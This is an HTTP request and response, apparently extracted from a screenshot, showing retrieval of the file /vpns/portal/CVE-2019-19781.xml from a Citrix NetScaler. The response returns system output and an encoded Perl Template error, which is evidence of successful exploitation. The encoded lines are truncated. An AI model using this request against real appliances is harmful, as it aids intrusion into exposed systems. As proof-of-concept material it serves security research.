 GET /vpns/portal/CVE-2019-19781.xml HTTP/1.1
HTTP/1.1 200 OK
Date: Fri, 10 Jan 2020 14:21:51 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-control: no-cache
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Type: text/html; charset=UTF-8
Expires: Fri, 10 Jan 2020 14:21:51 GMT
Content-Length: 916
FreeBSD 8.4-NETSCALER-13.0 FreeBSD
8.4-NETSCALER-13.0 #0: Fri Oct 11 07:24:57 PDT 2019
root@ :/usr/obj/home/build/rs_130_41_9_RTM/usr.src/sys/NS64 amd64
&#117;&#110;&#100;&#101;&#102;&#32;&#101;&#114;&#114;&#111;&#114;&#32;&#45;&#32;&#65;
101;&#109;&#112;&#116;&#32;&#116;&#111;&#32;&#98;&#108;&#101;&#115;&#115;&#32;&#105;
11;&#32;&#97;&#32;&#114;&#101;&#102;&#101;&#114;&#101;&#110;&#99;&#101;&#32;&#97;&#116
117;&#115;&#114;&#47;&#108;&#111;&#99;&#97;&#108;&#47;&#108;&#105;&#98;&#47;&#112;
;&#53;&#47;&#115;&#105;&#116;&#101;&#95;&#112;&#101;&#114;&#108;&#47;&#53;&#46;&#49;
&#47;&#109;&#97;&#99;&#104;&#47;&#84;&#101;&#109;&#112;&#108;&#97;&#116;&#101;&#47;
&#117;&#109;&#101;&#110;&#116;&#46;&#112;&#109;&#32;&#108;&#105;&#110;&#101;&#32;&#57;
0;